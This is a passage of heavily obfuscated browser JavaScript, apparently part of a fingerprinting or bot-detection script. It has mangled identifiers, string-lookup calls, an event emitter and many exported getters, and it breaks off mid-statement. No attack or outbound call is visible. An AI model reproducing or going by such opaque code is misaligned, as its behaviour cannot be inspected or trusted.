Sf()[R7(sZ)],W7([],[][[]]))?Sf()[R7(Lr)].call(null,bx,Gt,IU):Sf()[R7(Gn)].call(null,nk,TW,IZ);var EjS=Sf()[R7(r6)](cf,HJ,S5);var rll=SU()[Rn(Cr)](wD,dZ,sU([]));var k7S=pW()[Bc(BW)].call(null,IbS,N6);var Jvl=Td(typeof SU()[Rn(Cr)],W7('',[][[]]))?SU()[Rn(r0)].call(null,PO,Vx,sU([])):SU()[Rn(s2)](Q7,f6,EU);var cHS=j6()[g2(lH)].apply(null,[Lc,Lf]);var V0S=rd()[bj(Xs)](YA,cz,cw,Cr,IZ);var t6S=zW()[ln(P6)].call(null,cz,nVS,J6,IU);var BIS=W7(rll,k7S);var qnS=W7(rll,Jvl);var B8S=L4[zW()[ln(Xs)](zx,BPS,TR,Ej)](AZ()[M6(AU)](sU(sU(P6)),IO,GY)[Gd()[Id(OH)](sU(sU([])),sU(r0),q0,Ot)](FM[IU]));var TnS=AZ()[M6(AU)].call(null,sU([]),IO,GY)[Gd()[Id(OH)](sU(sU([])),sU(sU([])),q0,Ot)](rd()[bj(B6)].call(null,Ih,wt,IZ,Ff,mY));var WVl=r0;var sFl=Xs;var p1S=PW;var CxS=C9[AZ()[M6(Cr)](TR,T9,U0)]();var r9l=FM[IZ];var G9l=GY;var hQS=pX;var p3l=LO;var Mll=FM[AX];var cjS=FM[sZ];var ZnS=FM[OH];var Q8l=vk;var bdS=FM[VI];var S2S=FM[BW];var ndS=FM[pA];var VTS=FM[Lr];var UVS=[AZ()[M6(s2)].call(null,EU,wc,IZ),AZ()[M6(lH)](cw,LZ,DVS),Sf()[R7(CD)].call(null,SG,M1,pz),pW()[Bc(QX)](ZZ,W1),Ws()[NW(Xs)](Xt,tA,B6,lD),Gd()[Id(VI)](JW,Lc,vX,mW),Gd()[Id(BW)](sU(r0),KZ,Z0,QX)];var r8S=[AZ()[M6(QX)].apply(null,[sZ,D2,kU]),Z6(typeof Gd()[Id(IU)],W7([],[][[]]))?Gd()[Id(pA)].call(null,Tj,sU(P6),MU,zj):Gd()[Id(AX)](SE,sU(sU(P6)),nh,hA),Gd()[Id(BW)](K7,Ff,Z0,QX)];var G9S=zO(pP,[zW()[ln(B6)](wt,Dp,Yf,sR),r0,Td(typeof AZ()[M6(IZ)],'undefined')?AZ()[M6(IZ)].call(null,wm,Yr,fh):AZ()[M6(lH)](Lj,LZ,DVS),FM[cn],pW()[Bc(Gn)](Fd,HW),B6,SU()[Rn(lH)](rD,tW,Xq),PW,AZ()[M6(Gn)].call(null,E7,D7,GH),AU,SU()[Rn(QX)](EI,E7,sU(sU(r0))),Ej,Sf()[R7(E2)].apply(null,[lO,E7,F2]),Tc,Z6(typeof AZ()[M6(Ej)],W7('',[][[]]))?AZ()[M6(r6)](Xf,RU,Tp):AZ()[M6(IZ)](sU(sU([])),S5,fI),sR,SU()[Rn(Gn)].apply(null,[Vq,P6,dZ]),IU,Td(typeof Gd()[Id(AU)],'undefined')?Gd()[Id(AX)](Lj,sU(sU(P6)),B6,Ak):Gd()[Id(cn)].apply(null,[IZ,Xq,Dz,VI]),IZ,rd()[bj(PW)](B6,EO,tW,IU,AX),AX,SU()[Rn(r6)](QI,CD,sU(sU([]))),sZ,Td(typeof SU()[Rn(VI)],W7('',[][[]]))?SU()[Rn(r0)].apply(null,[St,gp,sU(sU([]))]):SU()[Rn(CD)].apply(null,[p0,hD,k2]),FM[F2],Sf()[R7(cR)](g5,KZ,Hn),VI,Z6(typeof zW()[ln(P6)],'undefined')?zW()[ln(PW)].call(null,R2,W9S,dZ,F2):zW()[ln(AU)](Mt,BVS,Kc,VVS),BW,SU()[Rn(E2)].apply(null,[Ks,FO,cn]),pA,AZ()[M6(CD)].call(null,sU({}),EN,Fn),Lr,Gd()[Id(BW)].call(null,sZ,p7,Z0,QX),cn,Gd()[Id(F2)](wm,E2,N,jA),F2,pW()[Bc(r6)].call(null,gU,p7),Cr]);var XYS=sU(jP);var W4S=zO(pP,[Td(typeof Ws()[NW(Xs)],W7(AZ()[M6(AU)](cs,IO,GY),[][[]]))?Ws()[NW(r0)].apply(null,[TR,K4S,Kx,TM]):Ws()[NW(B6)](AX,qk,Ej,rk),[zO(pP,[AZ()[M6(E2)].apply(null,[E7,mZ,dvS]),zW()[ln(B6)].apply(null,[wt,Dp,Hn,sR]),SU()[Rn(cR)](AH,JW,S0),[zW()[ln(B6)].apply(null,[wt,Dp,s2,sR]),Sf()[R7(SE)](vQ,tW,FO),Sf()[R7(Ff)].call(null,YJ,E2,U0),rd()[bj(Ej)](qk,Ts,cR,sU(P6),AU),pW()[Bc(CD)].call(null,w0,BY)]]),zO(pP,[AZ()[M6(E2)].apply(null,[f6,mZ,dvS]),AZ()[M6(lH)](f6,LZ,DVS),Td(typeof SU()[Rn(sZ)],W7([],[][[]]))?SU()[Rn(r0)].apply(null,[EU,Kd,s2]):SU()[Rn(cR)](AH,JW,sU(sU([]))),[AZ()[M6(lH)](sU(sU(P6)),LZ,DVS),Gd()[Id(Cr)](s2,sU(P6),DD,ELS)],AZ()[M6(cR)](P6,Od,Xf),zO(pP,[AZ()[M6(E2)].apply(null,[GY,mZ,dvS]),SU()[Rn(E2)].call(null,Ks,FO,sU(sU({}))),Td(typeof SU()[Rn(P6)],W7('',[][[]]))?SU()[Rn(r0)].apply(null,[Fx,gM,B6]):SU()[Rn(cR)](AH,JW,sU(sU(P6))),[SU()[Rn(SE)].call(null,dlS,wI,cw),j6()[g2(QX)](SX,hj)]])]),zO(pP,[Z6(typeof AZ()[M6(sR)],W7([],[][[]]))?AZ()[M6(E2)].apply(null,[Gq,mZ,dvS]):AZ()[M6(IZ)].call(null,O2,GY,TCS),Td(typeof pW()[Bc(Gn)],W7('',[][[]]))?pW()[Bc(Ej)](xGS,L1):pW()[Bc(Gn)](Fd,HW),Td(typeof SU()[Rn(Ej)],'undefined')?SU()[Rn(r0)].apply(null,[BBS,Yk,Ej]):SU()[Rn(cR)].call(null,AH,JW,sU(sU({}))),[pW()[Bc(QX)](ZZ,W1)],AZ()[M6(cR)].call(null,QX,Od,Xf),zO(pP,[AZ()[M6(E2)](sU(sU([])),mZ,dvS),zW()[ln(PW)].call(null,R2,W9S,r0,F2),SU()[Rn(cR)].apply(null,[AH,JW,bW]),[SU()[Rn(SE)](dlS,wI,sU(sU(P6))),Td(typeof j6()[g2(cR)],W7([],[][[]]))?j6()[g2(PW)](IPS,I3S):j6()[g2(QX)].call(null,SX,hj)]])]),zO(pP,[Z6(typeof AZ()[M6(CD)],W7('',[][[]]))?AZ()[M6(E2)](U0,mZ,dvS):AZ()[M6(IZ)].call(null,pA,OE,vVS),SU()[Rn(lH)](rD,tW,QX),SU()[Rn(cR)](AH,JW,sU({})),[SU()[Rn(Ff)].apply(null,[ff,jA,L7]),j6()[g2(Gn)](DO,XU),j6()[g2(r6)](HW,rLS),Z6(typeof SU()[Rn(QX)],W7([],[][[]]))?SU()[Rn(Gq)](gI,k2,sU(sU(P6))):SU()[Rn(r0)](ZQ,LFS,sU(r0))]]),zO(pP,[Z6(typeof AZ()[M6(AX)],W7('',[][[]]))?AZ()[M6(E2)].call(null,J6,mZ,dvS):AZ()[M6(IZ)](sU(sU({})),dE,N8S),AZ()[M6(Gn)](mY,D7,GH),SU()[Rn(cR)](AH,JW,sU({})),[pW()[Bc(E2)].apply(null,[qQ,lc]),Sf()[R7(Gq)].apply(null,[d6,k2,s2]),Gd()[Id(s2)](st,Xf,gX,wI),Sf()[R7(wU)](wj,Cr,ZU),rd()[bj(Tc)].apply(null,[OSS,fr,K7,Xs,sR])]]),zO(pP,[AZ()[M6(E2)](Gq,mZ,dvS),Z6(typeof SU()[Rn(IZ)],'undefined')?SU()[Rn(QX)].apply(null,[EI,E7,GY]):SU()[Rn(r0)](Sk,fA,sU(sU({}))),SU()[Rn(cR)](AH,JW,r0),[pW()[Bc(cR)](tlS,JW),Td(typeof pW()[Bc(sZ)],W7([],[][[]]))?pW()[Bc(Ej)](WBS,cvS):pW()[Bc(SE)].call(null,x6,Rz),j6()[g2(CD)].apply(null,[sR,xR]),Ws()[NW(Xs)].call(null,wm,tA,B6,lD)]]),zO(pP,[AZ()[M6(E2)].call(null,zj,mZ,dvS),AZ()[M6(r6)](SX,RU,Tp),SU()[Rn(cR)](AH,JW,sU({})),[Td(typeof AZ()[M6(AU)],'undefined')?AZ()[M6(IZ)](sU({}),pQ,m3S):AZ()[M6(r6)](Lr,RU,Tp),Z6(typeof Gd()[Id(Tc)],'undefined')?Gd()[Id(lH)].call(null,ZU,s2,Bq,SE):Gd()[Id(AX)](J6,GY,nk,nh)]]),zO(pP,[Z6(typeof AZ()[M6(IZ)],'undefined')?AZ()[M6(E2)].call(null,Xq,mZ,dvS):AZ()[M6(IZ)].apply(null,[sU(sU(r0)),GY,C4S]),SU()[Rn(Gn)](Vq,P6,fx),SU()[Rn(cR)](AH,JW,Ff),[Z6(typeof SU()[Rn(P6)],'undefined')?SU()[Rn(Gn)](Vq,P6,F2):SU()[Rn(r0)].apply(null,[fbS,PbS,sU(sU(P6))]),pW()[Bc(Ff)].apply(null,[jX,mW])]]),zO(pP,[Td(typeof AZ()[M6(F2)],W7('',[][[]]))?AZ()[M6(IZ)].call(null,sU([]),xr,WGS):AZ()[M6(E2)].apply(null,[OH,mZ,dvS]),Td(typeof Gd()[Id(F2)],W7([],[][[]]))?Gd()[Id(AX)](CD,Xs,lz,h8S):Gd()[Id(cn)].apply(null,[sU([]),CD,Dz,VI]),SU()[Rn(cR)].call(null,AH,JW,Mp),[Ws()[NW(PW)](Kc,cbS,B6,pm),Gd()[Id(QX)](HW,CD,rH,YY)]]),zO(pP,[AZ()[M6(E2)].apply(null,[F2,mZ,dvS]),Sf()[R7(E2)](lO,E7,Kq),SU()[Rn(cR)].call(null,AH,JW,J6),[AZ()[M6(SE)](vk,dj,J6)]]),zO(pP,[AZ()[M6(E2)].apply(null,[r6,mZ,dvS]),rd()[bj(PW)](B6,EO,Kq,P6,AX),SU()[Rn(cR)].call(null,AH,JW,Fn),[AZ()[M6(Ff)](vk,pR,q1)]]),zO(pP,[AZ()[M6(E2)](l0,mZ,dvS),SU()[Rn(r6)].apply(null,[QI,CD,PW]),SU()[Rn(cR)](AH,JW,Fn),[Td(typeof AZ()[M6(Cr)],'undefined')?AZ()[M6(IZ)].apply(null,[BW,zD,Gr]):AZ()[M6(Gq)](AX,RW,M1)]]),zO(pP,[AZ()[M6(E2)].apply(null,[ZU,mZ,dvS]),SU()[Rn(CD)](p0,hD,RH),SU()[Rn(cR)](AH,JW,P6),[Td(typeof Gd()[Id(cn)],W7([],[][[]]))?Gd()[Id(AX)].call(null,sU(r0),E7,S3S,KKS):Gd()[Id(VI)].call(null,AX,Gq,vX,mW),AZ()[M6(wU)](zs,ZQ,lc)]]),zO(pP,[AZ()[M6(E2)].call(null,sU(sU(P6)),mZ,dvS),Td(typeof AZ()[M6(lH)],W7('',[][[]]))?AZ()[M6(IZ)](sU(sU({})),Nx,ZN):AZ()[M6(CD)](jA,EN,Fn),SU()[Rn(cR)](AH,JW,Tc),[AZ()[M6(CD)](AX,EN,Fn),Sf()[R7(bI)](nc,GH,ZU),AZ()[M6(bI)].call(null,X1,HO,sZ)]]),zO(pP,[AZ()[M6(E2)](Fn,mZ,dvS),Gd()[Id(BW)](cJ,PW,Z0,QX),SU()[Rn(cR)](AH,JW,sU(sU(r0))),[Gd()[Id(BW)](sU([]),OI,Z0,QX),j6()[g2(E2)].apply(null,[OW,fU])]]),zO(pP,[AZ()[M6(E2)].apply(null,[sU([]),mZ,dvS]),zW()[ln(B6)].apply(null,[wt,Dp,dZ,sR]),SU()[Rn(cR)](AH,JW,sU(r0)),[Z6(typeof j6()[g2(cn)],'undefined')?j6()[g2(cR)](Rz,An):j6()[g2(PW)].apply(null,[jm,gCS]),Sf()[R7(J6)].apply(null,[fJ,Lr,E2])]]),zO(pP,[AZ()[M6(E2)](p7,mZ,dvS),AZ()[M6(lH)](OH,LZ,DVS),SU()[Rn(cR)](AH,JW,pz),[pW()[Bc(Gq)](E8S,tW),AZ()[M6(J6)].call(null,Rz,vI,BY)]]),zO(pP,[AZ()[M6(E2)](E7,mZ,dvS),Gd()[Id(F2)].call(null,Tc,HJ,N,jA),SU()[Rn(cR)](AH,JW,sU(sU(r0))),[Gd()[Id(F2)].call(null,Oj,pA,N,jA)]])]]);var lwS={};var hVl=lwS[SU()[Rn(BW)](TBS,E2,sU(r0))];var pQS=function(){var HPl=function(){lQ(m8,[this,HPl]);};Ps.push(TSS);gbS(HPl,[zO(pP,[Td(typeof SU()[Rn(cR)],'undefined')?SU()[Rn(r0)](M0,NFS,sU(r0)):SU()[Rn(l0)](fp,mW,Xs),Sf()[R7(Xq)](HY,UM,Xf),pW()[Bc(VI)].call(null,p5,bW),function XxS(pNS,vNS){Ps.push(j8S);if(sU(hVl.call(lwS,pNS)))lwS[pNS]=[];var b1S=Dc(lwS[pNS][SU()[Rn(Xs)](xU,K7,IX)](vNS),r0);var JKl;return JKl=zO(pP,[pW()[Bc(JW)](OY,AX),function rVl(){delete lwS[pNS][b1S];}]),Ps.pop(),JKl;}]),zO(pP,[SU()[Rn(l0)].apply(null,[fp,mW,zs]),AZ()[M6(FO)](P6,zH,fE),pW()[Bc(VI)](p5,bW),function kLl(EBl,h3l){Ps.push(ZlS);if(sU(hVl.call(lwS,EBl))){Ps.pop();return;}lwS[EBl][Gd()[Id(E2)].apply(null,[BW,zs,IJ,dZ])](function(dPl){dPl(Z6(h3l,undefined)?h3l:{});});Ps.pop();}])]);var fwS;return Ps.pop(),fwS=HPl,fwS;}();var v7S=zO(pP,[Z6(typeof Gd()[Id(wU)],W7('',[][[]]))?Gd()[Id(vk)](sZ,sU(r0),Kj,Ut):Gd()[Id(AX)].call(null,X7,Sj,MZ,O5),P6,Gd()[Id(JW)](JW,cJ,ks,Yw),Z2(r0),rd()[bj(Gn)].call(null,Sw,fr,Sj,KZ,OH),sU(sU(UK)),Z6(typeof Gd()[Id(Rz)],'undefined')?Gd()[Id(U0)].call(null,F2,f6,Y0,E2):Gd()[Id(AX)].call(null,B6,IZ,SBS,xr),undefined,Sf()[R7(dZ)](nR,Uz,X1),P6,zW()[ln(cn)](rk,Ej,PW,cn),sU(jP)]);var GN=zO(pP,[Sf()[R7(p7)].call(null,SF,Eq,Dt),sU({})]);var GQ=AZ()[M6(AU)].apply(null,[st,IO,GY]);var WlS=FM[Xs];var EQ=FM[Xs];var cSS=Z6(typeof AZ()[M6(Xs)],W7([],[][[]]))?AZ()[M6(AU)].call(null,CD,IO,GY):AZ()[M6(IZ)](sU(sU([])),qt,pz);var XQ=P6;var WCS=P6;var jbS=FM[Xs];var R4S=AZ()[M6(AU)](QX,IO,GY);var jBS=C9[rI()[Ic(P6)].apply(null,[TQ,K7,B6,kU,AU,z6])]();var hLS=P6;var O4S=P6;var IFS=AZ()[M6(AU)].call(null,dZ,IO,GY);var sPS=P6;var d4S=P6;var JVS=FM[Xs];var mvS=C9[Td(typeof rI()[Ic(cn)],W7(Z6(typeof AZ()[M6(AU)],W7('',[][[]]))?AZ()[M6(AU)].call(null,P6,IO,GY):AZ()[M6(IZ)](cn,cR,nBS),[][[]]))?rI()[Ic(sR)](Jk,cR,c1,HW,pX,wU):rI()[Ic(P6)](TQ,Ff,B6,zj,AU,U0)]();var jQ=P6;var WPS=P6;var kGS=mz;var pKS=DO;var NVS=S5;var s4S=r6;var IN=r6;var GFS=FM[CD];var MBS=FM[CD];var KFS=Z2(r0);var V4S=P6;var z3S=Z6(typeof AZ()[M6(zs)],W7('',[][[]]))?AZ()[M6(AU)](HJ,IO,GY):AZ()[M6(IZ)](wm,EJ,QO);var pFS=r6;var JN=FM[Xs];var M9S={};var SLS=r6;var E9S={};var YfS=D3S;var QcS=B8S;var YcS=P6;var JnS=r0;var gXS=Z6(typeof SU()[Rn(jA)],'undefined')?SU()[Rn(Tc)].apply(null,[Rg,KZ,wU]):SU()[Rn(r0)](D0,tY,fx);var rXS=AZ()[M6(AU)].call(null,sU([]),IO,GY);var LfS=Z2(r0);var rNS=zO(pP,[Td(typeof AZ()[M6(PW)],W7([],[][[]]))?AZ()[M6(IZ)].call(null,HJ,RvS,PN):AZ()[M6(Tc)].apply(null,[mY,N,QGS]),function(){return JcS.apply(this,[sG,arguments]);},Sf()[R7(Xs)](UD,cn,sU(sU({}))),function(){return JcS.apply(this,[lb,arguments]);},AZ()[M6(sR)].apply(null,[r6,ZS,X1]),Math,Sf()[R7(B6)](fK,BX,QX),document,pW()[Bc(sR)](IbS,pX),window]);var cBl=new Dg();var dC,mL,EC,f8;cBl[Z6(typeof Gd()[Id(Tc)],W7('',[][[]]))?Gd()[Id(AU)](zs,Rz,c9,Tj):Gd()[Id(AX)].apply(null,[Xq,cw,rj,Vm])](rNS,SU()[Rn(sZ)](jF,Gn,Cr),P6);({dC:dC,mL:mL,EC:EC,f8:f8}=rNS);PcS[pW()[Bc(sZ)](L0,FO)](J2S,Z6(typeof SU()[Rn(HW)],'undefined')?SU()[Rn(k2)](q7,cs,E2):SU()[Rn(r0)](bE,cvS,U0),function(){return P7S;});PcS[pW()[Bc(sZ)].apply(null,[L0,FO])](J2S,rd()[bj(jA)](xGS,H5,L7,OH,Tc),function(){return fzS;});PcS[pW()[Bc(sZ)](L0,FO)](J2S,Td(typeof Gd()[Id(cw)],'undefined')?Gd()[Id(AX)](l0,AX,qp,ABS):Gd()[Id(N6)].call(null,OH,Lr,Pj,At),function(){return IYS;});PcS[pW()[Bc(sZ)].apply(null,[L0,FO])](J2S,AZ()[M6(Ot)](k2,VR,NBS),function(){return WHS;});PcS[pW()[Bc(sZ)](L0,FO)](J2S,j6()[g2(X7)].call(null,f6,Zd),function(){return nYS;});PcS[pW()[Bc(sZ)].call(null,L0,FO)](J2S,Sf()[R7(KZ)](Y2,QGS,tW),function(){return BpS;});PcS[pW()[Bc(sZ)](L0,FO)](J2S,Td(typeof Gd()[Id(RH)],W7('',[][[]]))?Gd()[Id(AX)].call(null,cR,sU(sU(P6)),ED,c0):Gd()[Id(GE)].apply(null,[s2,sU(P6),Df,Xf]),function(){return WMS;});PcS[Z6(typeof pW()[Bc(cs)],W7('',[][[]]))?pW()[Bc(sZ)](L0,FO):pW()[Bc(Ej)](BX,kq)](J2S,SU()[Rn(S0)](Lb,mY,Cr),function(){return AqS;});PcS[pW()[Bc(sZ)](L0,FO)](J2S,Gd()[Id(Uz)](Yf,E2,KO,qBS),function(){return lZS;});PcS[pW()[Bc(sZ)].apply(null,[L0,FO])](J2S,j6()[g2(KZ)](Tc,Jd),function(){return WZS;});PcS[pW()[Bc(sZ)].apply(null,[L0,FO])](J2S,pW()[Bc(DO)](TH,Xf),function(){return tAS;});PcS[pW()[Bc(sZ)].apply(null,[L0,FO])](J2S,rI()[Ic(E2)].call(null,rx,Lj,F2,Gn,SD,sU([])),function(){return MkS;});PcS[Td(typeof pW()[Bc(Kq)],W7('',[][[]]))?pW()[Bc(Ej)].apply(null,[nM,tt]):pW()[Bc(sZ)].call(null,L0,FO)](J2S,Gd()[Id(BY)](GH,sZ,jR,QGS),function(){return YIS;});PcS[Z6(typeof pW()[Bc(O2)],W7([],[][[]]))?pW()[Bc(sZ)](L0,FO):pW()[Bc(Ej)](T1,Hp)](J2S,AZ()[M6(wI)](O2,bvS,K7),function(){return CWS;});PcS[pW()[Bc(sZ)](L0,FO)](J2S,rI()[Ic(cR)](rk,F2,PW,E7,Nw,Xq),function(){return DHS;});PcS[pW()[Bc(sZ)].call(null,L0,FO)](J2S,Td(typeof j6()[g2(jA)],'undefined')?j6()[g2(PW)](hvS,FO):j6()[g2(HW)].apply(null,[PW,FH]),function(){return rmS;});PcS[pW()[Bc(sZ)].call(null,L0,FO)](J2S,Td(typeof AZ()[M6(O2)],W7('',[][[]]))?AZ()[M6(IZ)](sU(sU({})),vQ,nO):AZ()[M6(fE)](Tc,fK,z6),function(){return KpS;});PcS[pW()[Bc(sZ)](L0,FO)](J2S,Gd()[Id(Ot)].call(null,Lj,sU([]),lE,OI),function(){return rrS;});PcS[pW()[Bc(sZ)](L0,FO)](J2S,j6()[g2(GH)].apply(null,[r0,B7]),function(){return XhS;});PcS[pW()[Bc(sZ)](L0,FO)](J2S,Z6(typeof j6()[g2(tX)],'undefined')?j6()[g2(S0)](Ot,gJ):j6()[g2(PW)].call(null,XBS,Ot),function(){return frS;});PcS[pW()[Bc(sZ)](L0,FO)](J2S,SU()[Rn(pz)].call(null,kh,wU,sU(r0)),function(){return cZS;});PcS[pW()[Bc(sZ)](L0,FO)](J2S,AZ()[M6(QGS)](dZ,U1,pA),function(){return YAS;});PcS[pW()[Bc(sZ)](L0,FO)](J2S,Sf()[R7(HW)](gb,q1,mW),function(){return mYS;});PcS[pW()[Bc(sZ)].apply(null,[L0,FO])](J2S,SU()[Rn(ZU)](I7,BY,sU([])),function(){return qqS;});PcS[pW()[Bc(sZ)](L0,FO)](J2S,Ws()[NW(CD)].apply(null,[zs,Ah,OH,PbS]),function(){return pqS;});PcS[pW()[Bc(sZ)].call(null,L0,FO)](J2S,rI()[Ic(SE)](nz,Ej,Ej,mW,tm,Kq),function(){return MqS;});PcS[pW()[Bc(sZ)](L0,FO)](J2S,j6()[g2(pz)].call(null,RH,KI),function(){return ZIS;});PcS[pW()[Bc(sZ)](L0,FO)](J2S,SU()[Rn(Mp)].apply(null,[mj,Pn,cn]),function(){return kOS;});PcS[pW()[Bc(sZ)].apply(null,[L0,FO])](J2S,pW()[Bc(N6)].apply(null,[Nh,Vk]),function(){return jhS;});PcS[pW()[Bc(sZ)].apply(null,[L0,FO])](J2S,Sf()[R7(GH)](VZ,Ot,cs),function(){return ErS;});PcS[pW()[Bc(sZ)].call(null,L0,FO)](J2S,Sf()[R7(S0)](Oc,Xs,RH),function(){return MhS;});PcS[pW()[Bc(sZ)](L0,FO)](J2S,SU()[Rn(Yf)].apply(null,[Jn,OW,SX]),function(){return BrS;});PcS[pW()[Bc(sZ)](L0,FO)](J2S,Ws()[NW(E2)](Tj,PA,Cr,H5),function(){return vHS;});PcS[pW()[Bc(sZ)](L0,FO)](J2S,SU()[Rn(Xf)].call(null,G7,OI,X7),function(){return rRS;});PcS[pW()[Bc(sZ)](L0,FO)](J2S,Z6(typeof pW()[Bc(TR)],'undefined')?pW()[Bc(GE)](wt,Ex):pW()[Bc(Ej)](Tr,wU),function(){return ttS;});PcS[pW()[Bc(sZ)].apply(null,[L0,FO])](J2S,Ws()[NW(cR)](P6,th,OH,fh),function(){return NhS;});PcS[Td(typeof pW()[Bc(bW)],W7([],[][[]]))?pW()[Bc(Ej)].call(null,pz,CD):pW()[Bc(sZ)](L0,FO)](J2S,SU()[Rn(DO)](x9,O2,SE),function(){return ShS;});PcS[pW()[Bc(sZ)].apply(null,[L0,FO])](J2S,Td(typeof Gd()[Id(Sj)],W7([],[][[]]))?Gd()[Id(AX)](pA,Yf,AX,K4S):Gd()[Id(wI)](Ff,sU(P6),c0,pA),function(){return htS;});PcS[pW()[Bc(sZ)].call(null,L0,FO)](J2S,Sf()[R7(pz)](CR,qBS,Dt),function(){return NHS;});PcS[pW()[Bc(sZ)].apply(null,[L0,FO])](J2S,Td(typeof Gd()[Id(r0)],W7([],[][[]]))?Gd()[Id(AX)].call(null,KZ,X7,sVS,Nz):Gd()[Id(fE)].call(null,GY,Xq,gd,sw),function(){return cDS;});PcS[pW()[Bc(sZ)](L0,FO)](J2S,Td(typeof Gd()[Id(r6)],'undefined')?Gd()[Id(AX)].apply(null,[sU(r0),Yf,tlS,Nk]):Gd()[Id(QGS)].call(null,sU(sU([])),k2,Os,Tp),function(){return ptS;});PcS[pW()[Bc(sZ)].apply(null,[L0,FO])](J2S,SU()[Rn(N6)].call(null,Il,AX,Fn),function(){return Q0S;});PcS[pW()[Bc(sZ)](L0,FO)](J2S,Td(typeof rd()[bj(Gn)],'undefined')?rd()[bj(IZ)](E8S,vq,Xq,GY,GA):rd()[bj(O2)].apply(null,[sD,RW,Tj,ZU,sR]),function(){return r7S;});PcS[pW()[Bc(sZ)].call(null,L0,FO)](J2S,Sf()[R7(ZU)].apply(null,[LX,Xt,tX]),function(){return s3l;});PcS[pW()[Bc(sZ)](L0,FO)](J2S,j6()[g2(ZU)](Mp,d5),function(){return nvl;});PcS[pW()[Bc(sZ)].call(null,L0,FO)](J2S,pW()[Bc(Uz)](Wd,TD),function(){return Lvl;});PcS[pW()[Bc(sZ)](L0,FO)](J2S,zW()[ln(k2)](cr,Vm,cw,SE),function(){return v0S;});var YPl=new pQS();var SAS=FM[cw];var f5S=P6;var QhS=P6;var OhS=P6;var kJS=Td(L4[Sf()[R7(B6)].apply(null,[fK,BX,sU(sU([]))])][Ws()[NW(AX)](dZ,vGS,sR,Ts)][Td(typeof pW()[Bc(p7)],'undefined')?pW()[Bc(Ej)](Er,dN):pW()[Bc(TR)](hH,Y5)],Td(typeof SU()[Rn(Gq)],W7([],[][[]]))?SU()[Rn(r0)](Bz,YM,Mp):SU()[Rn(GE)](N0,q1,tW))?SU()[Rn(kU)](xx,r6,mW):Sf()[R7(Mp)](zm,IU,pz);var w4l=sU(sU(UK));var s9l=sU(jP);var P7S=sU(sU(UK));var O2S=FM[Xs];var fzS=AZ()[M6(AU)](EU,IO,GY);var gZS=Z2(r0);var IYS=[];var WHS=AZ()[M6(AU)].call(null,sU(sU(P6)),IO,GY);var nYS=AZ()[M6(AU)].call(null,HJ,IO,GY);var BpS=AZ()[M6(AU)](X7,IO,GY);var WMS=AZ()[M6(AU)].call(null,sU(sU([])),IO,GY);var AqS=AZ()[M6(AU)](Rz,IO,GY);var lZS=AZ()[M6(AU)](k2,IO,GY);var WZS=AZ()[M6(AU)].call(null,Ff,IO,GY);var kzS=AZ()[M6(AU)](HW,IO,GY);var tAS=Td(typeof AZ()[M6(Ot)],W7('',[][[]]))?AZ()[M6(IZ)].apply(null,[cs,UD,BX]):AZ()[M6(AU)](tX,IO,GY);var DrS=sU(sU(UK));var MkS=AZ()[M6(AU)](IU,IO,GY);var mrS=AZ()[M6(AU)](Rz,IO,GY);var mMS=AZ()[M6(AU)].call(null,GY,IO,GY);var TZS=P6;var IpS=P6;var WpS=IZ;var NAS=AZ()[M6(AU)].apply(null,[sU(r0),IO,GY]);var xYS=AZ()[M6(AU)].call(null,TW,IO,GY);var d7S=C9[rI()[Ic(P6)].apply(null,[TQ,BW,B6,HJ,AU,TW])]();var HIS=P6;var t5S=P6;var gOS=P6;var FTS=P6;var jZS=P6;var thS=P6;var qIS=Td(typeof AZ()[M6(r6)],W7('',[][[]]))?AZ()[M6(IZ)](s2,C9S,Rw):AZ()[M6(AU)](sU(sU({})),IO,GY);var bgS=P6;var hRS=P6;var YIS=Z2(FM[r0]);var c5S=P6;var nzS=P6;var J5S=P6;var WWS=sU([]);var CWS=AZ()[M6(AU)](st,IO,GY);var ncS=P6;var kkS=P6;var XtS=P6;var DHS=zO(pP,[AZ()[M6(Lc)](sU(sU({})),OX,mY),pW()[Bc(l0)].call(null,QW,Tj),rd()[bj(Kq)].call(null,kU,Pm,Ej,X7,PW),pW()[Bc(l0)].apply(null,[QW,Tj]),pW()[Bc(BY)](BI,UQ),pW()[Bc(l0)](QW,Tj),AZ()[M6(zs)](J6,Mn,Yf),Z2(FM[f6])]);var rmS=AZ()[M6(AU)](TR,IO,GY);var KpS=AZ()[M6(AU)](z6,IO,GY);var l5S=sU(sU(UK));var VPl=sU({});var MBl=sU(sU(UK));var gYS=P6;var YkS=AZ()[M6(AU)].apply(null,[sU(P6),IO,GY]);var WSl=sU(sU(UK));var q4l=sU(sU(UK));var CQS=sU([]);var CrS=sU({});var Y5S=Td(typeof AZ()[M6(Tj)],W7('',[][[]]))?AZ()[M6(IZ)](Gq,h8S,jh):AZ()[M6(AU)].call(null,dZ,IO,GY);var EMS;var BzS;var gzS;var ghS;var rrS=sU(jP);var XhS=sU(jP);var frS=sU([]);var cZS=sU(jP);var RzS=AZ()[M6(AU)].call(null,sU(sU({})),IO,GY);var PES=AZ()[M6(AU)].call(null,wU,IO,GY);var RYS=AZ()[M6(AU)](s2,IO,GY);var PpS=AZ()[M6(AU)](TR,IO,GY);var EZS=sU([]);var mpS=AZ()[M6(AU)](sU(P6),IO,GY);var NzS=AZ()[M6(AU)](jA,IO,GY);var jAS=Td(typeof AZ()[M6(KZ)],'undefined')?AZ()[M6(IZ)](RH,sA,RE):AZ()[M6(AU)](pz,IO,GY);var lES=AZ()[M6(AU)].apply(null,[cs,IO,GY]);var lsS=sU(jP);var bFl=sU([]);var W4l=sU(jP);var X8l=sU({});var EVl=sU(sU(UK));var QPl=sU({});var wNS=sU(jP);var ZzS=sU({});var tES=sU(jP);var YjS=sU(sU(UK));var YdS=sU([]);var hYS=sU({});var dJS=sU(jP);var ggS=r0;var xcS=AZ()[M6(AU)](bW,IO,GY);var nDS=FM[Xs];var JHS=AZ()[M6(AU)](Kc,IO,GY);var xTS=sU(jP);var wXS=t6S;var DdS=Z2(r0);var THS=sU([]);var vZS=sU(jP);var OpS;var wjS=zO(pP,[AZ()[M6(UM)](zj,HX,Xt),Z2(FM[r0])]);var YAS=sU({});var fnS=zO(pP,[P6,t6S,r0,V0S,Xs,t6S,FM[Cr],V0S]);var zqS=FM[Xs];if(sU(bFl)){try{var Rll=Ps.length;var Tvl=sU(sU(UK));xcS=W7(xcS,Td(typeof SU()[Rn(Hn)],'undefined')?SU()[Rn(r0)].apply(null,[sx,pm,Cr]):SU()[Rn(F2)](Ks,Kc,SE));var jBl=L4[Sf()[R7(B6)](fK,BX,F2)][Z6(typeof 